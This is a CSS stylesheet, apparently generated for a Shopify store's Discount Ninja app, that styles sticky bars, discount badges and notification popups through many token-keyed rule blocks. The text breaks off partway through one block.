.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 98V2K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='98V2K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='98V2K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - CVRGK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CVRGK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CVRGK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - TKO3N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='TKO3N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='TKO3N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - TKO3N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TKO3N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TKO3N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 7SJRL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7SJRL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7SJRL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - WPNSH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WPNSH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WPNSH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - WPNSH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPNSH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPNSH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 0W3KD {%- endcomment -%}*/
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='0W3KD']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='0W3KD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='0W3KD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='0W3KD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - 2ZTBR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ZTBR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ZTBR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2ZTBR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2ZTBR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2ZTBR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - ETCQD {%- endcomment -%}*/
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='ETCQD']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='ETCQD'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='ETCQD'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='ETCQD']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - FKK4I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='FKK4I']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='FKK4I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - SDL1H {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SDL1H']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SDL1H'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SDL1H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SDL1H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SDL1H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - U7D51 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='U7D51']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='U7D51'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - U7D51 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='U7D51'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='U7D51'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - C2NB3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='C2NB3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='C2NB3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - E0SOV {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='E0SOV']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='E0SOV'] .limoniapps-col-info{}
